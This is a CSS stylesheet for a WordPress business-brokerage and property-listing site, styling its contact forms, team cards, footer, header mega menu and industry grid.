.contact-information-support-form .contact-information-bottom h3{
  margin:15px 0;
  font-family: 'Futura PT Demi';
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;
}
.contact-information-support-form .contact-information-bottom  p{
  font-family: 'Futura PT Book';
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #212529;
  margin-bottom: 0;
}
.contact-information-support-form .contact-information-bottom  p b{
  font-weight: 400;
}

/*alabama-area*/

.alabama-area{
  overflow:hidden;
  padding:30px 0;
}
.map-area{
  width: 100%;
  height: 450px;
  overflow:hidden;
}
.map-area img{
  width: 100%;
}

.alabama-area .alabama-info{
  padding: 30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
  margin-top: 30px;
}
.alabama-area .alabama-info .alabama-title{
  margin:25px 0 0 0;
  font-family: 'Futura PT Demi';
  color: #000;
  font-size: 28px;
  line-height: 32px;
  font-weight: 600;
  text-transform: capitalize;
}

.alabama-area .alabama-info .single-box {
    padding: 20px;
    border-radius: 5px;
    margin: 10px 0px;
    box-shadow: 0px 0px 14px -6px rgb(59, 64, 68);
    margin-left: 10px;
    margin-right: 10px;
}

.alabama-area .alabama-info .single-box h4{
  font-family: 'Futura PT Demi';
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #3D3935;
  margin-top: 0;
}
.alabama-area .alabama-info .single-box p {
  font-family: 'Futura PT Book';
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-transform: capitalize;
  color: #3D3935;
  margin-bottom: 0;
  min-height: 22px;
  height: 22px;
  overflow: hidden;
}
.footer-top-left .about-copy {
  line-height: 16px;
}
.alabama-area .alabama-info .single-box .phone{
  color: #9D7C4F;
}
.alabama-area .alabama-info .single-box .phone i{
  color:#000000;
  margin-right: 3px;
}
.alabama-area .alabama-info .single-box .btn-list a{
  display: inline-block;
  margin-top: 5px;
  padding: 5px 15px;
  border: 1px solid #F68D2E;
  color: #F68D2E;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.alabama-area .alabama-info .single-box .btn-list a i{
  margin-right: 3px;
}
.videosection{
  text-align: center;
}
.validation-feature-area {
  color: #fff;
}
.tax-property_type .page-title-middle.detailpropertywarning {
  display: none;
}
.page-template-tpl-business-val span.wpcf7-list-item {
/* margin-left: 21px;*/
  margin: 0px;
}
.primary-btn-two.invertwhite {
    background-color: #FF7F00;
    text-transform: uppercase;
    color: #fff;
    border: 1px solid #FF7F00;
    letter-spacing: 3px;
    font-size: 15px;
}
.threecustomsection {
    text-align: center;
    padding: 50px 0 50px 0;
}
.hidediv {
	display: none;
}
.elementor-1531 .elementor-element.elementor-element-f602985 .elementor-button {
  text-shadow: none;
  background-color: #f9661c;
  border-radius: 0px;
  letter-spacing: 3px;
  font-size: 15px;
}
.customgridhompage .houzez-module {
  padding: 0px;
}
.single-post-page .container-sidebar {
	width: 34%;
}
.container-sidebar {
	width: 24%;
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite {
  background-color: #FF7F00;
  color: #fff;
  border: 1px solid #FF7F00;
  letter-spacing: 3px;
  font-size: 15px;
}
.single-post-page .container-contentbar {
	width: 65%;
}
.container-contentbar {
	width: 75%;
}
.home .container-contentbar {
  width: 100%;
}
.container.customcontainerbusinesssell {
  margin-top: -40px;
}
.skypecustomicon {
  position: fixed;
  bottom: 32px;
  right: 80px;
  z-index: 9;
 background-color: #00aff0;
  width: 100px;
  height: 35px;
  padding: 4px 10px;
  border-radius: 5px;
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  opacity: 1;
}
.skypecustomicon a{
  color: #fff;
}
.page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 7px;
}
.skypecustomicon .skaip-buttons-container {
  top: auto;
  left: -9px !important;
  bottom: 30px;
}
.list-grid-area .item-body .property-title a, .home .item-body .property-title a {
    white-space: normal;
}
.car-worth-area {
	padding-top: 40px;
}
.car-worth-area .title {
  text-transform: uppercase;
}
.wpcf7-submit {
  width: 100%;
}

.btn.btn-secondary.btn-block.houzez-theme-button {
	font-weight: 700;
	font-size: 18px;
	padding: 7px;
}
.grid-view .property-item .body-left {
	 margin-bottom: 0px; 
}
.top-contact li {
    margin-right: 10px;
}
.social a{
	color: #F68D2E !important;
	padding-left: 26px;
	position: relative;
}
.top_flags {
	margin-right: 5px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 40%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 58%;
}

#Linkedin_Icon_Footer {
	content: '';
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	left: 0;
	top: 0;
	background-color: #F68D2E;
	background-position: center;
	background-repeat: no-repeat;
}
.profile-detail-block {
  padding: 0px; 
}
/*about us page*/
.agents-block, .partner-block {
    min-height: 450px;
}
/* Your CSS code goes here
-------------------------------------- */
body .article-detail{
	padding: 0px;
}
.property-listing .item-wrap {
    margin-bottom: 8px;
    margin: 5px 0px 20px 0;
    transition:all .5s;
}
.tabs.table-cell.v-align-top p {
  display: none;
}
.table-list .sort-tab .bootstrap-select {
  left: 18px;
}
.single-post-page .listiingpropertytype , .home .listiingpropertytype{
	display: none;
}
a.btn-primary:hover {
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #fff !important; 
}
.smalldesc {
	font-size: 13px;
	color: #696969;
}
.top-bar-phone.whatsappicon {
	margin-right: 10px;
}
.whatsappicon img {
	margin-top: -6px;
}
.home .smalldesc {
	display: none;
}
.detail-block{
	padding: 0px;
}
.header-detail {
	padding: 25px 0 0px;
}
.property-item .body-right {
	width: 25%;
	min-height: 145px;
}
.property-item .body-left {
	width: 75%;
}
.sidebar-white .widget:not(.widget-range) {
	padding: 0px !important;
}
 .receive_section.red {
	background: red;
}
.page-id-9008 .tabs.table-cell ul{
	display: none;
}
/*.page-id-385 .advsearchcustom , .page-id-9008 .advsearchcustom{
	display: none;
}*/
.btn-primary, .label-primary, .scrolltop-btn {
	color: #ffffff;
	background-color: #F90 !important;
	border-color: #F90 !important;
}
.list-grid-area .property-title {
  font-family: Futura PT Heavy;
	font-size: 17px;
}
.page-id-7262 .title-head, .page-id-9001 .title-head{
	display: none;
}
.home .property-title{
	font-size: 17px;
}
span.wpcf7-list-item {
	line-height: 1.0;
	font-size: 12px;
}
.property-listing .item-wrap:hover {
    transform:scale(1.02);
}
.banner-listing-item{
    padding:15px 15px;
    background: rgba(0, 0, 0, .2);
    text-align: center;
    color:#ffffff;
    position: relative;
    bottom:0px;
}
.banner-listing-item h3{
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color:#ffffff;
}

.banner-listing-item p{
    font-size: 14px;
    margin-bottom: 0;
    color:#ffffff;
}
#footer-section {
/*  background-image: url('https://www.epicusholding.com/wp-content/themes/epicusholding/assets/images/breadcrumb-bg.jpg');*/
background: #060813;
  position: relative;
  padding: 3rem 5px 3rem 5px;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-size: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
}
body .banner-inner::before {
  opacity: 0;
}
.single-property .wpcf7-form .control-label {
  padding-bottom: 0px;
}
#footer-section::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  /*background-color: rgba(0, 0, 0, 0.7);*/
  z-index: -1;
}
#footer-section .custome-footer-area {
  /*background: #12171E;*/
}
.custome-footer-area .footer-top-area {
  padding: 30px 0;
}
.custome-footer-area .footer-top-area .footer-top-left {
	border-right: 1px solid #bbbbbb;
	text-align: center;
	padding-right: 40px;
}
.page-template-template-search .list-search {
	display: none;
}
.single-houzez_agent .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	display: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area h3{
    font-weight: 400;
    font-size: 16px;
    color:#009fe3;
    text-transform: capitalize;
    margin-bottom: 10px
}
.advance-btn.blue {
    color: #ffffff;
    background-color: #808080 !important;
    border: 1px solid #808080 !important;
    padding:10px 15px;
}

/*Team Page Start*/
.our-custome-team-area {
  padding: 20px 0;
}
.our-custome-team-area .single-team-member {
background: #F3F2F1;
height: 210px;
padding: 20px;
margin-bottom: 30px; }
.our-custome-team-area .single-team-member .card .card-img{
height: 170px;
}
.our-custome-team-area .single-team-member .card {
position: relative;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
background: transparent; }
/*.our-custome-team-area .single-team-member .card .card-body .member-info-top {
margin-bottom: 10px; }*/
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
font-size: 18px;
line-height: 24px;
color: #3D3935;
font-weight: 600;
text-transform: capitalize;
margin-bottom: 0px; 
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body{
height: 170px;
display: block;
position: relative;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-bottom {
position: absolute;
bottom: 0;
display: block;
width:100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
font-size: 12px;
line-height: 20px;
color: #3D3935;
font-weight: 300;
text-transform: capitalize;
margin-bottom: 0px;
height: 40px;
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle img{
display: inline-block;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
margin-bottom: 0; }
.our-custome-team-area .single-team-member .card .card-body .member-info-middle h4 {
font-size: 14px;
line-height: 20px;
font-weight: 600;
color: #222222;
text-transform: capitalize;
margin-bottom: 0px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
          font-size: 12px;
          line-height: 1;
          font-weight: 400;
          color: #3D3935;
          text-transform: capitalize;
          display: inline-block;
          margin-bottom: 0px; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile {
        display: block;
        font-size: 14px;
        font-weight: 400;
        color: #F68D2E;
        text-transform: capitalize; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile:hover i {
          margin-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile i {
          margin-left: 10px;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -ms-transition: all 0.5s;
          transition: all 0.5s; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn {
        margin-top: 5px;
        display: block;
        padding: 5px 10px;
        border: 1px solid #F68D2E;
        color: #F68D2E;
        position: relative;
        font-size: 16px;
        font-weight: 600;
        text-transform: capitalize;
        -webkit-transition: all 0.5s;
        -o-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn:hover {
          padding-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn i {
          position: absolute;
          right: 15px;
          top: 5px;
          font-size: 20px; }

/*Team Page End*/


body .top-contact li {
    font-size: 11px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul{
	margin: 0px;
	padding:0;
	list-style: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li{
	display: inline-block;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li a{
	display: block;
	width:50px;
	height:50px;
	line-height: 50px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn{
	display: inline-block;
	background: #f47921;
    font-size: 16px;
    color:#ffffff;
    text-transform: capitalize;
    font-weight: 400;
    text-align: center;
    transition:all .5s;
    padding:12px 30px;
    border-radius: 5px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn:hover{
	background: #e0641a;
	color:#ffffff;
}
.custome-footer-area .footer-top-area .footer-top-left .payment-methot{
	margin-top: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li{
	display: block;
}

.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 15px;
  color: #004677;
  line-height: 20px;
  display: block;
  margin-bottom: 4px;
  text-transform: capitalize;
  font-weight: 400;
  font-family: 'Futura PT Book';
  color: #fff;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a:hover{
	color: #009fe3;
}
.custome-footer-area .footer-bottom {
  padding: 5px 0;
  border-top: 0px !important;
  background-color: transparent;
}
.social_menu_custom {
  padding: 20px 0px;
  text-align: center;
}
.social_menu_custom .menu {
  display: flex;
  justify-content: center;
  margin: 0px;
}
.bottom_footer_section {
  text-align: center;
}
.single-widgets .widgets-title h3 {
  text-transform: uppercase !important;
}
.social_menu_custom .menu li {
  list-style: none;
  margin: 0px 10px;
}
.social_menu_custom .menu a {
  color: #fff;
  font-size: 24px;
}
.footer-middle .row{
  border-top: 1px solid #5c5c5c;
  border-bottom: 1px solid #5c5c5c;
}
.custome-footer-area .footer-bottom .copyright-area p {
  margin-bottom: 0px;
  font-size: 9px;
  color: #ffffff;
  font-family: 'Futura PT Book';
  line-height: 1.4;
  letter-spacing: 1px;
}
.footer_menu_span {
  color: #fff;
}

.custome-footer-area .footer-bottom .foter-menu{
	
}
.custome-footer-area .footer-bottom .foter-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-bottom .foter-menu ul li{
	display: inline-block;
	position: relative;
  padding:0 6px;
}
.custome-footer-area .footer-bottom .foter-menu ul li:last-child{
	padding-right: 0px
}
.custome-footer-area .footer-bottom .foter-menu ul li:first-child:before{
	display: none;
}
.custome-footer-area .footer-bottom .foter-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 12px;
    color: #ffffff;
    display: block;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book' !important;
    letter-spacing: 1.2px;
}
.footer-bottom-text p, .footer-bottom-text h4, .footer-top-righ a {
  letter-spacing: 1.2px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  content: '|';
	position: absolute;
	left: -3px;
	top: 0;
	color: #ffffff;
}
.custome-footer-area .footer-bottom .foter-menu ul li a:hover{
	color: #009fe3;
}
.yello-bar{
	min-height: 44px;
}
.yello-bar-listing{
  position: relative;
  bottom: 0px;
}
.single-post-page .header-left h1 , .single-post-page .price-single-listing-text, .single-detail-title {
  color: #0068b4;
}
.yello-bar p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar p a{
	color:#005580;
	transition:all .5s;
}
.yello-bar p a:hover{
	text-decoration:underline;
}
.parent_single_bar {
    /*position: relative;
    margin-top: -129px;*/
    position: absolute;
    bottom: 0px;
    width: 100%;
}

.yello-bar-listing{
	min-height: 46px;
}
.yello-bar-listing p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar-listing p a{
	color:#005580;
	transition:all .5s;
}
.closeyellow , .closeyellowlisting{
  color: #383838 !important;
}
.btn-primary {
  background-color: #fff !important;
  border-color: #F90 !important;
  color: #F90 !important;
}
.page-template-property-listing-template .btn-primary, .tax-property_type .btn-primary, .page-template-template-search .btn-primary{
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #FFF !important;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title{
    padding: 10px 0;
}
.page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	margin-top: -50px;
}

.yello-bar-listing p a:hover{
	text-decoration:underline;
}
.footer-bottom-two{
	display: none;
}


/* header area style  */
.header-section {
    background-color: transparent !important;
    border-bottom: 1px solid rgba(255, 255, 255, .20);
    border-top: 1px solid rgba(255, 255, 255, .20);
    position: absolute;
    width:100%;
    left:0;
    top:31px;
    z-index: 99;
}
.sell_a_business {
	/* font-family: "Muli", Lato ; */
}
.top-bar {
	background-color: transparent !important;
    position: absolute;
    width:100%;
    left:0;
    top:0px;
    z-index: 99;
    border-bottom: 0px solid rgba(255, 255, 255, .20);
}
.sticky_nav.sticky-on {
    visibility: visible;
    -webkit-transform: translate(0, 0) scale(1);
        -ms-transform: translate(0, 0) scale(1);
            transform: translate(0, 0) scale(1);
    position: fixed;
    top:0;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
}
.sticky_nav.sticky-on .header-section{
    background: rgba(10,17,22,0.8) !important;
	top:0;
	-webkit-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
}

.header-mobile.houzez-header-mobile.sticky-mobile-header {
    background-color: #004274;
    top: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    position: fixed;
    width: 100%;
    left: 0;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff !important;
    background-color: transparent !important;
}
.home .breadcrumb-top {
  display: none;
}
.home .advance-search-header{
    /*margin-top: -25px;*/
}
/*.page-id-43936 .advance-search-header{
  margin-top: -600px;
}*/
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  background-color: transparent !important;
  z-index: 99;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: -236px;
}

/*********property detail page**********/
.single .table-cell.single-detail-title.mobile-show-property-title, .mobile-show-property-title{
  display: none;
}
.single-post-page .banner-listing-item {
  bottom: 0px;
  clear: both;
}
.single-post-page .banner-listing-item label {
  padding-bottom: 0px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.single-post-page .banner-listing-item div{
 font-size: 18px;
 line-height: 1;
 margin-top: 2px;
}
.single-post-page .section-box {
  padding: 0 0 10px 0;
  border-right: 1px solid #1e355a;
}
.single-post-page .section-box:last-child {
  border-right: none;
}
.single-property-banner .property-meta-items a {
  color: #fff;
}
.single-property .property-title h1 {
  color: #fff;
}
.single-property .property-title .breadcrumbs-section a{
  color: #8e9bb1;
}
.single-property .property-title .breadcrumbs-section .active{
  color: #fff;
}
.breadcrumbs-section {
  padding-bottom: 10px;
}
.single-property .banner-listing-item {
  padding: 0 15px;
  background: rgba(0, 0, 0, .6);
}
.right-section-detail {
  float: right;
}

/******property detail page end**********/



.banner-caption {
    top: 68% !important;
}
.advance-btn{
	color: #ffffff !important;
    background-color: #e96603 !important;
    border: 1px solid #e96603 !important;
    font-size: 14px;
    padding: 11px 15px;
}

/*mega menu start here*/
/* .header-section .navi > ul > li .mega-menu-wrap {
  display: none;
  position: absolute;
  padding: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left:50%;
  top: auto;
  -webkit-transform:translateX(-33%);
      -ms-transform:translateX(-33%);
          transform:translateX(-33%);
  width: 1170px ;
  border-width: 2px 0 0;
  border-color: rgba(0,0,0,0.03);
  z-index: 9999;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 7px;
  -webkit-box-shadow: 0 1px 1px rgba(50,50,50,0.1);
          box-shadow: 0 1px 1px rgba(50,50,50,0.1);
}
.navi.main-nav > ul ul {
    background-color: transparent !important;
}
.header-section .navi > ul > li .mega-menu-list {
  display: -ms-flexbox !important;
  display: -webkit-box !important;
  display: flex !important;
            -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  margin:0;
  padding: 0;
  list-style: none;  
}

.header-section .navi > ul > li.mega-menu:hover .mega-menu-wrap {
  display: block;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item {
  width: 24%;
  margin: 0px 5px;
}
.mega-menu-wrap .menu-title {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 28px;
  font-weight: 700;
  text-transform: capitalize;
  color: #000;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link {
  display: block;
  padding: 5px 0;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #ffffff !important;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link:hover {
  color: #FF7F00 !important;
}
.mega-menu-list .mega-menu-item .menu-link:hover {
  color: #F68D2E;
} */


/**Mega menu new css**/
   /*  .mega-menu-wrap {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      position: relative;
      width: 900px;
      padding: 0 40px;
      background: #ffffff;
      border: 1px solid #D5DDE5;
      border-radius: 6px;
    }
    .mega-menu-wrap::after {
      position: absolute;
      content: '';
      width: 20px;
      height: 20px;
      background: #ffffff;
      left: 30%;
      top: -10px;
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg);
      border-top: 1px solid #D5DDE5;
      border-left: 1px solid #D5DDE5;
    }
    .mega-menu-wrap .mega-menu-info {
      width: 100%;
    }
    .mega-menu-wrap .mega-menu-list {
      margin: 0;
      padding: ;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-flow: row wrap;
              flex-flow: row wrap;
    }
    .mega-menu-wrap .mega-menu-list li {
      width: 33.33%;
      list-style: none;
    }
    .mega-menu-wrap .mega-menu-list li a {
      text-decoration: none;
      padding: 5px 15px;
    }
    .mega-menu-wrap .mega-menu-list li h3 {
      margin-top: 0;
      margin-bottom: 8px;
      font-size: 20px;
      font-weight: 600;
      text-transform: capitalize;
      color: #343646;
    }
    .mega-menu-wrap .mega-menu-list li h4 {
      margin: 0;
      font-size: 16px;
      font-weight: 400;
      text-transform: capitalize;
      color: #94959D;
    } */
/*Mega menu 28-04-2021 css*/
.header-section .navi ul li.mega-menu {
     position: static;
}
.header-section .navi ul li.mega-menu a i {
  transition: all .5s;
}
.header-section .navi ul li.mega-menu:hover > a i {
  transition: all .5s;
  transform: rotate(-180deg)
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu {
     display: none;
     position: absolute;
     top: 59px;
     z-index: 5;
     max-width: 1170px;
     margin: 0 auto;
     left: 0;
     right: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap {
     padding: 0;
     display: flex;
     flex-wrap: wrap;
     margin: 0 auto;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left {
     padding: 35px 0;
     background: #1c1c1c;
     width: 25%;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left h4 {
     color: #FF7F00;
     font-size: 16px;
     font-weight: 600;
     line-height: 22px;
     padding: 0 20px;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul {
     margin: 0;
     padding: 0;
     background: transparent;
     
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li {
     list-style: none;
     width: 100%;
     float: none;
     border-bottom: 1px solid #393939 !important;
     margin: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a {
     display: block;
     padding: 15px 20px;
     text-decoration: none;
     font-size: 13px;
     line-height: 18px;
     color: #d0d0ce;
     margin: 0;
     transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a:hover {
     background: #2c2c2c;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a strong {
     font-size: 16px;
     line-height: 22px;
     font-weight: 600;
     text-transform: capitalize;
     color: #fff;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a p {
     margin-bottom: 0;
     font-size: 12px;
     text-transform: none;
     color: #d0d0ce;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li {
  display: flex;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li a {
  font-size: 20px;
  color: #ffffff !important;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right {
     width: 75%;
     background: #393939;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul {
     display: flex;
     width: auto;
     padding: 30px;
     flex-wrap: wrap;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li {
     width: 33%;
     padding: 0 40px 40px 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul  {
     margin: 0;
     padding: 0;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li {
  padding: 0px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  color: #ffffff !important;
  font-family: 'Futura PT Book';
  padding: 0;
  text-transform: capitalize;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li {
     width: 100%;
     float: none;
     display: block;
     padding: 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a {
     font-size: 15px;
     font-weight: 400;
     line-height: 25px;
     color: #ffffff !important;
      font-family: 'Futura PT Book';
     padding: 0;
     text-transform: capitalize;
     transition: all .5s;
     letter-spacing: 1px;
}
.footer-top-area .fa.fa-angle-down {
  display: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
  color: #FF7F00 !important;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 {
     font-size: 20px;
     font-weight: 600;
     line-height: 28px;
     text-transform: capitalize;
     margin: 0 0 10px 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 a {
     color: #ffffff !important;
     padding: 0;
}
.header-section .navi ul li.mega-menu:hover .mergerscorp-mega-menu  {
     display: block;
}
/*End mega menu css*/

/* header area style  */

.industrien-area {
  position: relative;
  padding:  80px 0;
  background: #F7F6F6;
  overflow: hidden;
}
.industrien-area::after {
    position: absolute;
    content: '';
    width: 51%;
    height: 60px;
    background: #ffffff;
    left: 0;
    top: 0;
    transform: rotate(4deg) translate(-5px, -30px);
}
.industrien-area::before {
    position: absolute;
    content: '';
    width: 50%;
    height: 60px;
    background: #ffffff;
    right: 0;
    top: 0;
    transform: rotate(-4deg) translateY(-30px);
}
.industrien-area .industrien-title {
  margin-bottom: 40px;
  font-size: 29px;
  font-weight: 600;
  text-transform: capitalize;
  color: #000;
  text-align: center;
}
.industrien-wrap:after{
  color:#F68D2E;
}
.industrien-wrap {
  display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-gap:  30px;
}
.single-industrien {
  text-align: center;
}
.property-type-area .single-industrien {
  text-align: left;
  height: 10px;
}
.view-more-types {
  margin-top: 25px;
}
.single-industrien  p {
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  text-transform: capitalize;
  color: #A3A2A2;
}
.custome-business-area {
  padding: 40px 0 0 0;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-title {
	 font-family: "Futura PT" !important; 
	 font-weight: normal !important;
}
.elementor-heading-title{
	 font-family: "Futura" !important; 
}
.custome-business-area .video-area iframe {
    border: none;
}
.custome-business-area .business-title{
  margin: 0;
  margin-bottom: 15px;
  font-size: 26px;
  font-weight: 700;
  text-transform: capitalize;
  color: #090909;
}
.custome-business-area .feature-lis {
  margin: 0;
  padding: 0;
  list-style: none
}
.feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.feature-list li::before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
